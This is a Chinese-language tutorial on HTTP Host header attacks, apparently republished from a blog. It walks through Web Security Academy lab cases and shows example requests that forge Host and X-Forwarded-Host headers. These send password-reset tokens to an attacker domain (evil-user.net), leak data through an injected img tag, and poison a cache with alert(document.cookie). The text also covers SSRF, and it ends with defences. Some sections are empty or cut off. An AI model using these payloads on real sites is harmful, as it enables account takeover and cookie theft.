1. HTTP Host头攻击
GET /web-security HTTP/1.1
Host: example.net
2. HTTP Host头的作用
虚拟主机
通过代理路由流量
3. 什么是HTTP Host头攻击
<a href="https://_SERVER['HOST']/support">联系支持</a>
缓存投毒 特殊业务功能的逻辑漏洞 基于路由的SSRF 经典服务端漏洞,如SQL注入(当Host被用于SQL语句时)等
4. 如何发掘HTTP Host头攻击
修改Host值
添加重复的Host头
GET /example HTTP/1.1
Host: vulnerable-website.com
Host: attackd-stuff
使用绝对路径的URL
GET https://vulnerable-website.com/ HTTP/1.1
Host: attack-stuff
添加缩进或换行
GET /example HTTP/1.1
Host: attack-stuff
Host: vulnerable-website.com
注入覆盖Host头的字段
GET /example HTTP/1.1
Host: vulnerable-website.com
X-Forwarded-Host: attack-stuff
X-Host X-Forwarded-Server X-HTTP-Host-Override Forwarded
忽略端口仅校验域名
GET /example HTTP/1.1
Host: vulnerable-website.com:attack-stuff
5. HTTP Host头攻击漏洞示例
5.1 密码重置中毒
1. 用户输入其用户名或电子邮件地址,然后提交密码重置请求。 2. 该网站检查该用户是否存在,然后生成一个临时的、唯一的、复杂的令牌,该令牌与后端的用户帐户相关联。 3. 该网站向用户发送一封电子邮件,其中包含用于重置其密码的链接。重置令牌的参数包含在相应的URL中:
4. 当用户访问此URL时,网站将检查提供的令牌是否有效,并使用它来确定要重置哪个帐户。如果一切都符合,则可以进入用户重置密码步骤。最后,令牌被销毁。
1. 攻击者获取受害者的用户名或者电子邮件,作为提交重置密码的请求,攻击者会拦截请求并修改HTTP Host头为其指定的域,如evil-user.net 2. 受害者会收到一封重置密码的邮件,但由于攻击者修改了Host头,而web程序生成重置链接又完全依赖于Host头,导致生成以下URL:
3. 如果受害者点击了该链接,重置密码的令牌就会发送到攻击者的服务器 evil-user.net 上 4. 当攻击者获取到虫子密码的令牌之后,就会进行相应的构造访问真实重置密码的URL进行密码重置。
5.1.1 密码重置中毒—基础

5.1.2 密码重置中毒—注入覆盖Host头的字段
https://acf11f4e1f164378800b165b00bb007d.web-security-academy.net/forgot-password?temp-forgot-password-token=o8gD3Le1K0YQcb2AaASgiI8F2eVI5m3h
5.1.3 重置密码中毒—Dangling Markup技术
<img src="https://evilserver/?
<a href=xxx.attack-domain>标签将密码外带:<a>标签的链接中注入? 符,使得后面的值在双引号闭合之前全部被当做URL参数请求到攻击者服务器上:5.2 Host头攻击+缓存投毒
1. 需要寻找映射到其他用户请求的缓存键; 2. 下一步则是缓存此恶意响应; 3. 然后,此恶意缓存将提供给尝试访问受影响页面的所有用户。
alert(document.cookie);
5.3 Host头攻击绕过访问控制
5.4 Host头攻击+SSRF
5.4.1 基础Host头攻击+SSRF
5.4.2 Host头攻击+SSRF—使用绝对路径的URL
GET http://acab1f4b1f3c7628805c2515009a00c9.web-security-academy.net/ HTTP/1.1
6. HTTP Host头攻击防护
6.1 正确配置绝对域名URL
6.2 白名单校验Host头的域
6.3 不支持主机头覆盖
作者:angry_program 来源:blog.csdn.net/angry_program/article/details/109034421
热文推荐
文章来源: http://mp.weixin.qq.com/s?__biz=MzUyMTA0MjQ4NA==&mid=2247534963&idx=2&sn=a082627d48c6a84f267d4b4cdcd6cb5e&chksm=f9e32628ce94af3e74da39f6e8247aa244bb7fcc23b3f5414e7dd28bece8acff4dbd05fef616#rd
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh